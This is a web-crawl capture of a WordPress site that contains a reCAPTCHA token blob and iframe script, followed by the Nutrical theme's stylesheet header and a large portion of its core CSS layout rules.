p94w5fDmmLDoG8+cnnCvEPDkz9Uw6Q/woXCj2Q2w6LDmMKAwoE8C0DDjEDDgcOJfEDDusOwwqwTH8OmwrrDqjohw5EwwqDDicOpwoEEw65peFbCiBQCw4NYwpLDpMOHIkHCindfGn/CocOjwrUHw5XCuirDo8OHw7LCrcKFChgfwrNbw7MGJ8OmR8Kew5PCvMO/wpHDocOQw4AkLVrCjFVhBkh8w55UJ8OGw7t0wohuwrzDsMKmSsO/ACjCmFfCmVrCpsOIPx8xw6DCt8KaUUjCpQY/wrXCrsKBw7nDq1Ybwok7BXXClcOMwrFmwox3wqkqwqrCvhXDocO0WyTCmlQVA3TDq8O3w6zCmsK6V1tZw7TDncOywqFOw5MCw7Z1ERXDmEHDucKgwqPDtMK1w5Y2w5bCthjCvChBwqbCv8KxUhw/w5oWwrLCsGcLeMKfYsOmTMO9b8OvwqTDh0PDqcOrwqLCrVYRP8KmHMO4X0fDix1XR8KvTcKhwpnDjWQKdhfDkMK/woPDhsKzw4Q+fQbCgCXCo1ENHX5rwqB4M8Oow7bDi8Kbw5/[base64]/wqvDp08+wrjDp8KhwqvCtTzDrHDDsWHCgVM9wqzCl1IwaMK1Bh7Cl8OIPMK+wqzCqSRKBsKHNETDuEbChwllwpN2w7jDsjzDuknCrGfCgFNvV8OlB8KLP8OOcFDDqcO1wpptw5nDo8Odwr7CmsOew4/CgMO3wpjDmMO/[base64]/[base64]/CtcOZw5QYKiXDj8KswrTCn27DlgHDksKHXzfDqwMVBG3DrcO/wrTCiMKvZsKGLEBtwpgHw6HCk8OIw7PDlAUkVmNOEBVBw6NIwpcxw5Eva8KLwpVFwrcpwoPCu8O8HMKZMDJSWXrDusO2w4hRLMKhwr8IYsKqwqZRKcKCDsOnXcOcLMKaw7nDoA7DpMK7WkZsT8Ohw4Fwwo/Cm1Ewb8KzwqJFNUTCnz88BRsIYRHDlcO4w4TCrH/DgsK1wp0AwoEkwqwsC8O/woI6w6s1w4zDvEdwCMKFw6QEw5cMwqrCgnQuc1rDqMOoBw8pwo/CnsOOwq7DiULDjcKyaXkPMxAcw71+w4HCuR3CqCw+wrJGf0rCq8KqOMOALMKswpHDucK3wr/DgRrDmkcEw7/CmsKXwqRRUcK0MlHCo8OADEbDlRkNwqhUwrF1WyvCgl9Ew4jCiMOlwq8vw7cHwp/Cj0Z/T8KtwpA9wo1owqsnfSvCu0jDuA0Yw6bCoMKKw5vColsUw5s2ESvDoEjDjcKKI8OhwoTDrTLCusOywpQswr5ewqVvEA/Con4FE8O4wogqWUnDicKYwopNw7M9N8KIdcK6GDBOwqwRw7xPw6IRw6Rdw4o5wqnDs8KLMcO7XsOawop5b8KLYsKWw61VwrTChsOuw7PDlUXDj8KIbyodasOwwrPDusOGZ8OwwoPCgkN0w6MAw7VbwqTDo3XDocKMbcO8eMKtLsOhQcO6SMOhw5PCpC7Do8KXw7/DpxXCvETDuBPCnCzDqMO+wqRzGsO7BsKcOMKjw7p7w71FwpQKw5lMw70Awp9pAXxCUMKZwo4Rw4LCjwcsWAgkw7XCgGwew683w7RUwqTDhMKOw7jDjB1lw6tIB8KbPcO6ScK/YMK/FEjCjwwbLA5JwofCmcOpesOQDQjDjcO2TMODw6JTwrvDsnTCjcOFwrDCtFfCisKFwqDDnnjDtW/[base64]/Dm8KVw5XCmFM1woMvNkFYwrjDnHTCl8K7w5QAwqd7EnfCj8ONfsO8emcwfcO4w4LClW3DsG7CrcOGXcKsw6Eww6rCgjcTw5QCwqrDpsO0byUhwodDX8K8EMOlLT9zw6fDrcK2TwR2w5rCg08wwphsJcKlwpwew7lOw6kVCcO9w7IZw7xGWCRfesO/[base64]/Dt1Z4wp/DnsK8w6LCpMKpw4LDiwlUwrN4w6rCl8O4w5XDjhzClMO4w5QZEjosRV7DrCkQdBPDpgjCqQV4aMK6woPDpW/CqXVcO8OYw7xnDsKJOibDr8K3w6EtcsOGHi7DssOLwo3DnMKPwq7CgTrCmA4DSgsawqLDtcO/J8Ksbk1ECMOlw7Jbw7nCs8ORwo3DqcKAwoPDhMK1NlvCp3YewqxWw7jDo8KbfDHDuCMIwogfw57DncOkwovCmgw5wrnDkkgBwqUtOXjClsK9w4PDlcOaCDJKVm5LwpXCg8OlZl/DvhsPw5HCpGtEwqzDtMO/[base64]/CkMKnXcKbwowTYhbDvmHCrFhzw51EOE08w699wrDCoMKdI0/DrgfCr8O8OQHCrAnCvsORwo1Bw5TDlsOXJX3DoFA2L3nDhsOkwr7DuMOXwp1aTcOdZMKSwoltDi0XeMOvwpsEw7ZNDncEOmlIW8OCwo4AOTJWZ0vCpsOoO8O5worDjR7Dq8K+X2TCkh/Cjn53LcOywqUjwqvCoMOcwqB8w7t3w4QdFF4TBkk3DnbCnsK4ZsKRezBnA8KnwqtkasOjw5txasKAGRRAwosMKcOIwpLCuMOTcRM9wrZtw7LCg0/CqsKow5pZPj/Ci8KZw6HDtnBIP8OOwovDrkzClsKww4s0w6ZrFm7CkMKlw5jDp1TCiMK/dsKGCzNVw7XCrC8APxdawp4\\u003d\x22],null,[\x22conf\x22,null,\x226LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,993],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://vericadjokic.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fbfwDTjoYjLamXBzmS0QqajrNn1i7uFyR80y1o8PEdk\\u003d\x22,1,0,null,1,1762613794685,0,0,[144,236,150],null,[196,253,4],\x22RC-nIoziaWtxO9f2w\x22,null,null,null,null,null,\x220dAFcWeA7kGZK7-qBWX6sCobuOZ1VlJi3t7D7sQPtxqOYaP2LkXg25kObdwToYXHT8LPWHczxbxLgnINF5ToYTAHBd-4Y4xL4h9Q\x22,1762696594476]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5A_7Tqhx8YmXMfjAw122uw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762610195944');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vericadjokic.com/wp-content/themes/nutrical-child/style.css?ver=1.0
body_size: 72
content:
/**
* Theme Name: Nutrical Child
* Description: This is a child theme of Nutrical, generated by Merlin WP.
* Author: <a href="https://creativesplanet.com/">Creative's Planet</a>
* Template: nutrical
* Version: 1.0
*/

--- FILE ---
content_type: text/css
request_url: https://vericadjokic.com/wp-content/themes/nutrical/css/core.css?ver=6.8.3
body_size: 80190
content:
/* https://make.wordpress.org/accessibility/handbook/markup/the-css-class-screen-reader-text/ */
/* Text meant only for screen readers. */
.screen-reader-text {
   border: 0;
   clip: rect(1px, 1px, 1px, 1px);
   clip-path: inset(50%);
   height: 1px;
   margin: -1px;
   overflow: hidden;
   padding: 0;
   position: absolute !important;
   width: 1px;
   word-wrap: normal !important;
}
.screen-reader-text:focus {
   background-color: #eee;
   clip: auto !important;
   clip-path: none;
   color: #444;
   display: block;
   font-size: 1em;
   height: auto;
   left: 5px;
   line-height: normal;
   padding: 15px 23px 14px;
   text-decoration: none;
   top: 5px;
   width: auto;
   z-index: 100000; 
}
img{
	max-width: 100%;
	height: auto;
}
.creativesplanet-hide, .cspt-hide {
    display: none;
}
/* Owl carsoul resize issue solve */
#primary {
    width: 100%; 
}
body{
    overflow: visible;
    overflow-x: hidden;
}
a, a:hover, a:active, a:focus {
    text-decoration: none;
    color: inherit;
    outline: none;
}
a {
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
p {
    margin: 0 0 25px;
}
blockquote {
    padding: 30px;
    padding-right: 60px;
    margin: 60px 0px 60px 0;
    border-left: 5px solid #000;
    background-color: transparent;
    font-size: 18px;
    line-height: 26px;   
    position: relative;
}
blockquote p{
    margin-bottom: 0;
    position: relative;
    z-index: 1
}
blockquote.is-large{
    border: none !important;
    margin: 0 !important;
    padding: 0 !important;
}
blockquote cite{
    font-size: 16px;
    margin-top: 15px;
    display: inline-block;
    font-style: normal;
}
.wp-block-preformatted{
    border: none; 
   background: none;
    padding: 0px;  
}
.wp-block-verse{
  border: none; 
 background: none;
  padding: 0px; 
 font-family: inherit;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width: 100px;
}
.wp-block-separator {
    border: none;
    border-bottom: 2px solid #8f98a1;
    margin: 1.65em auto;
}
.cspt-overflow-visible{
  overflow: visible !important;
}
.closepanel,
.sub-menu-toggle{
  display: none;
}
h1, h2, h3, h4, h5, h6 {
    line-height: 1.3;
    margin-bottom: 20px;
}
.vc_custom_heading{
   margin-bottom: 10px;
}
pre {
    border: 1px solid #d1d1d1;
    line-height: 1.3125;
    background: #f5f5f5;
    color: #666;
    font-family: monospace;
    font-size: 14px;
    margin: 20px 0;
    overflow: auto;
    padding: 20px 20px 45px 20px;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}
.cspt-blog-classic-inner .cspt-entry-content p:last-of-type:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}
.cspt-blog-classic-inner{
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
.edit-link a{
    padding: 7px 20px;
    background-color: #eee;
    overflow: hidden;
    display: inline-block;
    border-radius: 5px;
}
.cspt-slider-area{
  background-color: #e7e7e7
}
.cspt-slider-area > div > div{
  margin: 0 !important;
}
.cspt-underline{
  text-decoration: underline;
}
/* --------------------------------------
 * WordPress Core
 * ---------------------------------------*/
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright:after{
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {  
    max-width: 100%;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption .wp-caption-text {
    font-style: italic;
    color: #b3b3b3;
    font-size: 12px;
    line-height: 1.6153846154;
    padding-top: .5384615385em;
}
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;    
}
/* --------------------------------------
 * Table Section
 * ---------------------------------------*/
table {
    border-collapse: collapse;
    border-spacing: 0;
    vertical-align: middle;
    width: 100%;
    margin: 0 0 1.75em;
}
table th {
    border: 0;
    padding: 5px 7px
}
table td {
    padding: 5px 10px
}
table tbody tr, table thead tr {
    border: 1px solid #e6e6e6
}
table tbody th{
   background: #f9f9f9;
}
table tbody th, table tbody td {
    border-right: 1px solid #e6e6e6
}
/* --------------------------------------
 * gallery
 * ---------------------------------------*/
.gallery {
    margin: 0;
}
.gallery-item {
    max-width: 33.33%;
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    padding: 2px;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-icon img {
    margin: 0 auto;
}
.gallery-caption {
    color: #686868;
    display: block;
    font-size: 16px;
    font-style: italic;
    line-height: 26px;
    padding-top: 0.5384615385em;
    padding-bottom: 0.5384615385em;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}
/* --------------------------------------
 * Page links
 * ---------------------------------------*/
.page-links,
.cspt-page-links {
    clear: both;
    font-size: 16px;
    font-weight: 600;   
   margin: 20px 0;   
   color: #000;
    letter-spacing: 0.5px;
}
.page-links a,
.cspt-page-links a {
    border: 1px solid #000; 
}
.page-links a, 
.page-links > span,
.cspt-page-links a, 
.cspt-page-links > span {
    text-decoration: none;
    display: inline-block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
   margin: 0px 2px;
}
.page-links a:hover,
.cspt-page-links a:hover{
   background-color: #000;
   color: #fff;
}
.page-links > span,
.cspt-page-links > span {
    background-color: #000;   
   border: 1px solid #000;
    color: #fff;
}
.page-links > a:first-child,
.page-links>span:first-child,
.cspt-page-links > a:first-child,
.cspt-page-links>span:first-child{
   margin-left: 15px;
}
/* --------------------------------------
 * Logo Setting
 * ---------------------------------------*/
.headerlogo{
    height: 105px;
    line-height: 105px;
}
.site-title img{
  max-height: 50px;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}
.site-title{
   margin: 0;
   padding: 0;
   display: table;
   vertical-align: middle;
   text-align: center;
   width: 100%;
   height: 105px;
}
.site-title a {
    display: table-cell;
    vertical-align: middle;
}
.site-title a .site-title-text{
    display: none;
}
/* --------------------------------------
 * Menu Setting
 * ---------------------------------------*/
.cspt-navbar {
   padding: 0;
   margin: 0;
   border: 0;
   width: auto;
}
.cspt-navbar ul,
.cspt-navbar li {
   list-style: none;
   margin: 0;
   padding: 0;
}
.cspt-mobile-search{
  display: none;
}
/* --------------------------------------
 * Footer Menu Setting
 * ---------------------------------------*/
.cspt-footer-menu-area{
  text-align: right;
  margin-top: 15px;
}
.cspt-footer-menu {
    list-style: none;
    margin: 0px;
    padding: 0px;    
}
.cspt-footer-menu li {
  display: inline-block;
  margin: 0 10px;
}
.cspt-footer-menu li li{
  display: none;
}
/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-right,
.cspt-ihbox.cspt-ihbox-style-hsbox{
  margin-bottom: 40px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center{
      margin-bottom:70px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
    font-weight: 700;
    font-size: 30px;
    line-height: 40px;
    letter-spacing: 1px;
    color: #000000;
}
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading{
  margin-bottom: 5px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-reverse-heading-yes .cspt-ihbox-subheading{
  margin-bottom: 10px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading{   
   font-size: 20px;
    font-weight: 400;
    letter-spacing: 0px;
    line-height: 30px;
    text-transform: none;
    color: #333333;
    margin-bottom: 0;
}
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content {
    font-weight: 400;
    font-size: 16px;
    line-height: 26px;
    letter-spacing: 1px;
    color: #999999;
    margin-top: 10px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center{
    text-align: center;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center .cspt-ihbox-content {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-right{
    text-align: right;
}
/* --------------------------------------
 * Row spacing
 * ---------------------------------------*/
 body.cspt-sidebar-no #content .site-main .entry-content>.wpb_row.vc_row-fluid.cspt-bgimage-yes,
body.cspt-sidebar-no #content .site-main .entry-content>.wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent),
body.cspt-sidebar-no.compose-mode #content .site-main .entry-content>.vc_vc_row .wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent),        
body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper >.wpb_row.vc_row-fluid.cspt-bgimage-yes,
body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper >.wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent),
body.cspt-sidebar-no.compose-mode #content .site-main .entry-content .wpb-content-wrapper > .vc_vc_row .wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent){
    padding-top: 100px;
    padding-bottom: 90px;
    margin-bottom: 0;
}
body.cspt-sidebar-no.compose-mode #content .site-main .entry-content>.vc_empty-placeholder:first-child,
body.cspt-sidebar-no.compose-mode #content .site-main .entry-content .wpb-content-wrapper > .vc_empty-placeholder:first-child{
    display: none;
}
body.cspt-sidebar-no #content .site-main .entry-content>.vc_empty-placeholder + .vc_vc_row,
body.cspt-sidebar-no #content .site-main .entry-content>.cspt-row:first-child,
body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper > .vc_empty-placeholder + .vc_vc_row,
body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper > .cspt-row:first-child {
    margin-top: -100px;
}
body.cspt-sidebar-no #content {
    padding-top: 100px;
}
body.single.cspt-sidebar-no #content,
body.archive.cspt-sidebar-no #content,
body.cspt-sidebar-no:not(.wpb-js-composer) #content .cspt-page-content-wrapper > article{
   padding-bottom: 70px;
}
.widget-area.col-md-3,
.content-area.col-md-9{
  padding-top: 80px;   
  padding-bottom: 80px;    
}
.cspt-body-footer-big-text-area-overlay .widget-area.col-md-3,
.cspt-body-footer-big-text-area-overlay .content-area.col-md-9{  
    padding-bottom: 130px;    
}
.content-area.col-md-9 .comment-respond{
   margin-bottom: 0;
}
.vc_element.vc_vc_column.vc_container-block {
    margin: 32px 0;
}
/*=== For overlap row ===*/
.cspt-row.cspt-zindex-zero,
.cspt-row.cspt-zindex-1,
.cspt-row.cspt-zindex-2,
.cspt-zindex-zero,
.cspt-zindex-1,
.cspt-zindex-2{
    position: relative;
}
.cspt-zindex-zero {   
   z-index: unset !important;   
}
.cspt-zindex-1 {  
   z-index: 1 !important;
}
.cspt-zindex-2 {   
   z-index: 2 !important;
}
/*=== Row Background color ===*/
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes .cspt-stretched-div:before,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes .vc_column-inner:before,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes:before{
   background-color: transparent !important
}
.cspt-bg-color-yes.vc_column_container .wpb_wrapper,
.vc_column_container.cspt-bg-color-yes .vc_column-inner, 
.cspt-row-inner,
.cspt-row{
  position: relative;
  z-index: 2;
}
.cspt-bg-color-yes.vc_column_container .vc_column-inner:before,
.vc_row.cspt-bg-color-yes:not(.vc_column_container):before,
.cspt-col-stretched-yes .cspt-stretched-div:before{
   position: absolute;
   height: 100%;
   width: 100%;
   top: 0;
   left: 0;
   content: "";
   display: block;
   z-index: 1;
}
.cspt-col-stretched-yes .vc_column-inner{
  background-image: none !important
}
/*=== Grey BG ===*/
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-light,
.cspt-bg-color-light.vc_column_container.vc_column_container .vc_column-inner:before,
.cspt-bg-color-light:not(.vc_column_container):before,
.cspt-extended-bg-col.cspt-bg-color-light:before,
.cspt-stretched-div.cspt-bg-color-light:before{
   background-color: #f7f9fa;
}
.cspt-bgimage-yes.cspt-bg-color-light.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-light:not(.vc_column_container):before,
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-light:before,
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-light:before{
   background-color: rgba(247, 249, 250, 0.80);
}
/*=== Dark BG ===*/
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-blackish,
.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before,
.cspt-bg-color-blackish:not(.vc_column_container):before,
.cspt-extended-bg-col.cspt-bg-color-blackish:before,
.cspt-stretched-div.cspt-bg-color-blackish:before{
   background-color: #222;
}
/*=== Dark BG - with image ===*/
.cspt-bgimage-yes.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-blackish:not(.vc_column_container):before,
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-blackish:before,
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-blackish:before{
   background-color: rgba(34, 34, 34, 0.6);
}
/*=== White BG ===*/
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-white,
.cspt-bg-color-white.vc_column_container .vc_column-inner:before,
.cspt-bg-color-white:before,
.cspt-extended-bg-col.cspt-bg-color-white:before,
.cspt-stretched-div.cspt-bg-color-white:before{
   background-color: #fff;
}
.cspt-bgimage-yes.cspt-bg-color-white.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-white:not(.vc_column_container):before,
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-white:before,
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-white:before{
   background-color: rgba(255, 255, 255, 0.6);
}
.cspt-col-stretched-yes .cspt-stretched-div{
    position: absolute;
    height: 100%;
    width: 100%;
    top:0;
    left: 0;    
    width: auto;
}
.cspt-col-stretched-left .cspt-stretched-div{
    margin-left: -500px;
    right: 0;
}
.cspt-col-stretched-right .cspt-stretched-div{
    margin-right: -500px;  
    right: 0; 
}
.cspt-col-stretched-yes.vc_column_container,
.cspt-col-stretched-yes.vc_column_container .vc_column-inner:before{
    background-color: transparent !important;
    background: none !important;
    background-image: none !important
}
/*=== Background Image Position ===*/
body .cspt-bgimage-position-left-top {
   background-position: left top !important;
}
body .cspt-bgimage-position-left-center {
   background-position: left center !important;
}
body .cspt-bgimage-position-left-bottom {
   background-position: left bottom !important;
}
body .cspt-bgimage-position-right-top {
   background-position: right top !important;
}
.vc_column_container.cspt-bgimage-position-right-bottom .cspt-stretched-div,
body .cspt-bgimage-position-right-bottom {
   background-position: right bottom !important;
}
body .cspt-bgimage-position-right-center {
   background-position: right center !important;
}
body .cspt-bgimage-position-center-top {
   background-position: center top !important;
}
body .cspt-bgimage-position-center-center {
   background-position: center center !important;
}
body .cspt-bgimage-position-center-bottom {
   background-position: center bottom !important;
}
/*===  Background Image No Repeat ===*/
.vc_column_container.cspt-bgimage-repeat-no .cspt-stretched-div,
body .cspt-bgimage-repeat-no{
    background-repeat: no-repeat !important;
}
body .cspt-bgimage-repeat-x{
    background-repeat: repeat-x !important;
}
body .cspt-bgimage-repeat-y{
    background-repeat: repeat-y !important;
}
body .cspt-bgimage-repeat-round{
    background-repeat: round !important;
}
body .cspt-bgimage-repeat-space{
    background-repeat: space !important;
}
/*===  Background Image Size  ===*/
.cspt-bg-size-cover{
    background-size: cover !important;
}
.cspt-bgimage-repeat-contain{
    background-size: contain !important;
}
.cspt-row{
    position: relative;
}
.cspt-extended-bg.cspt-extended-bg-first-col,
.cspt-extended-bg.cspt-extended-bg-last-col {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.cspt-extended-bg-col{
    height: 100%;
}
.cspt-extended-bg-col:before{
   position: absolute;
   height: 100%;
   width: 100%;
   top: 0;
   left: 0;
   content: "";
   display: block;
   z-index: 0;   
}
/*=== Colum background image hide ===*/
.cspt-extended-col.cspt-extended-col-both .wpb_column:nth-child(3) .vc_column-inner, /*/ both - first /*/
.cspt-extended-col.cspt-extended-col-both .wpb_column:nth-child(4) .vc_column-inner, /*/ both - last /*/
.cspt-extended-col.cspt-extended-col-first .wpb_column:nth-child(2) .vc_column-inner, /*/ first - first /*/
.cspt-extended-col.cspt-extended-col-last .wpb_column:nth-child(3) .vc_column-inner, /*/ last - last /*/
.cspt-extended-col.cspt-extended-col-both .wpb_column:nth-child(3) .vc_column-inner:before, /*/ both - first /*/
.cspt-extended-col.cspt-extended-col-both .wpb_column:nth-child(4) .vc_column-inner:before, /*/ both - last /*/
.cspt-extended-col.cspt-extended-col-first .wpb_column:nth-child(2) .vc_column-inner:before, /*/ first - first /*/
.cspt-extended-col.cspt-extended-col-last .wpb_column:nth-child(3) .vc_column-inner:before /*/ last - last /*/{
  background-image:none !important;
  background-color:transparent !important;
}
.cspt-colum-auto{
  width: auto;
}
.cspt-col-auto .vc_column_container,
.cspt-col-auto .vc_vc_column_inner {
    width: auto;
}
/* --------------------------------------
 * Global text color
 * ---------------------------------------*/
.cspt-color-white,
.cspt-text-color-white{
    color: #fff;
}
.cspt-color-dark,
.cspt-text-color-dark{
    color: #000;
}
/* --------------------------------------
 * Global Form Input
 * ---------------------------------------*/
input[type="number"],
input[type="text"],
input[type="email"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="search"],
select,
textarea{
    display: block;
    width: 100%;
    height: 50px;
    font-size: 16px;
    color: #848484;
    line-height: 50px;
    padding: 0px 15px;
    font-weight: 400;
    background: #eff2f7;
    border: 0;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
input:focus,
select:focus,
textarea:focus{
    border-color:#ff6600;
    outline: none!important;
}
textarea{
    height:150px;
    resize:none;
    padding:12px 15px;  
}
button, 
html input[type=button], 
input[type=reset], 
input[type=submit] {
    position: relative;
    background-color: #222;
    border: none;
    font-family: inherit;
    cursor: pointer;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    font-size: 14px;
    line-height: 30px;
    color: #fff;
    border-radius: 0;
    padding: 10px 40px;
    font-weight: 500;
    letter-spacing: 0.3px;
}
/* --------------------------------------
 * Sidebar padding top
* ---------------------------------------*/
.creativesplanet-sidebar .widget{
   margin-bottom: 30px;   
}
.creativesplanet-sidebar .widget_search .wp-block-search__label,
.creativesplanet-sidebar .widget_block .wp-block-group h2,
.creativesplanet-sidebar .widget .widget-title{
    margin-bottom: 35px;
    position: relative; 
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.09);
    position: relative;
}
.creativesplanet-sidebar .widget_search .wp-block-search__label:after,
.creativesplanet-sidebar .widget_block .wp-block-group h2:after,
.creativesplanet-sidebar .widget .widget-title:after {
    display: block;
    height: 2px;
    margin-top: 0;
    margin-bottom: -2px;
    content: '';
    position: absolute;
    bottom: 0;
    left: 1px;
    width: 50px;
    background-color: #18c471;
}
.cspt-sidebar-left .site-content-contain > .site-content > .row {
    -ms-flex-direction: row-reverse!important;
    flex-direction: row-reverse!important;
}
/* --------------------------------------
 * Colum gaping setting
 * ---------------------------------------*/
/*=== creativesplanet-gap-Default ===*/
.cspt-element-posts-wrapper.row{
    margin-left: -15px;
    margin-right: -15px; 
}
.cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 30px;
}
/*=== creativesplanet-gap-0px ===*/
.creativesplanet-gap-0px .cspt-element-posts-wrapper.row .cspt-ele {
    padding-right: 0px;
    padding-left: 0px;
    margin-bottom: 0px;
}
.creativesplanet-gap-0px .cspt-element-posts-wrapper.row{
    margin-left: 0;
    margin-right: 0;    
}
/*=== creativesplanet-gap-5px ===*/
.creativesplanet-gap-5px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-left: 2.5px;
    padding-right: 2.5px;
    margin-bottom: 5px;
}.creativesplanet-gap-5px .cspt-element-posts-wrapper.row{
    margin-left: -2.5px;
    margin-right: -2.5px;   
}
/*=== creativesplanet-gap-10px ===*/
.creativesplanet-gap-10px .cspt-element-posts-wrapper.row{
    margin-left: -5px;
    margin-right: -5px; 
}
.creativesplanet-gap-10px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 5px;
    padding-left: 5px;
    margin-bottom: 10px;
}
/*=== creativesplanet-gap-15px ===*/
.creativesplanet-gap-15px .cspt-element-posts-wrapper.row{
    margin-left: -7.5px;
    margin-right: -7.5px; 
}
